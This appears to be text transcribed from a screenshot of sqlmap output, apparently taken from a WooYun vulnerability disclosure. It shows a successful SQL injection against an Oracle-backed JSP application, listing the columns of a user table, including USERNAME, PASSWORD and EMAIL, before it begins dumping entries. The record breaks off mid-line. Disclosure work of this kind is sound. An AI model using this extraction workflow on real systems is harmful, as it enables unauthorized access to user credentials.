 管理员: SQLMap
---
[14:50:04] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP
back-end DBMS: Oracle
[14:50:04] [INFO] fetching columns for table 'LDUSER' in database 'SBT'
[14:50:05] [WARNING] reflective value(s) found and filtering out
[14:50:05] [INFO] the SQL query used returns 20 entries
[14:50:06] [INFO] retrieved: "USERCODE","VARCHAR2"
[14:50:06] [INFO] retrieved: "USERNAME","VARCHAR2"
[14:50:06] [INFO] retrieved: "COMCODE","VARCHAR2"
[14:50:07] [INFO] retrieved: "PASSWORD","VARCHAR2"
[14:50:07] [INFO] retrieved: "USERDESCRIPTION","VARCHAR2"
[14:50:07] [INFO] retrieved: "USERSTATE","VARCHAR2"
[14:50:07] [INFO] retrieved: "UWPOPEDOM","VARCHAR2"
[14:50:07] [INFO] retrieved: "CLAIMPOPEDOM","VARCHAR2"
[14:50:07] [INFO] retrieved: "OTHERPOPEDOM","VARCHAR2"
[14:50:08] [INFO] retrieved: "POPUWFLAG","VARCHAR2"
[14:50:08] [INFO] retrieved: "SUPERPOPEDOMFLAG","VARCHAR2"
[14:50:08] [INFO] retrieved: "OPERATOR","VARCHAR2"
[14:50:08] [INFO] retrieved: "MAKEDATE","DATE"
[14:50:08] [INFO] retrieved: "MAKETIME","VARCHAR2"
[14:50:08] [INFO] retrieved: "VALIDSTARTDATE","DATE"
[14:50:09] [INFO] retrieved: "VALIDENDDATE","DATE"
[14:50:09] [INFO] retrieved: "CERTIFYFLAG","VARCHAR2"
[14:50:09] [INFO] retrieved: "EDORPOPEDOM","VARCHAR2"
[14:50:09] [INFO] retrieved: "EMAIL","VARCHAR2"
[14:50:09] [INFO] retrieved: "EDORVALIFLAG","VARCHAR2"
[14:50:09] [INFO] fetching entries for table 'LDUSER' in database 'SBT'
[14:50:10] [INFO] fetching number of entries for table 'LDUSER' in database 'SBT
'
www.wooyun.org
[14:50:10] [WARNING] running in a single-thread mode. Please consider usage of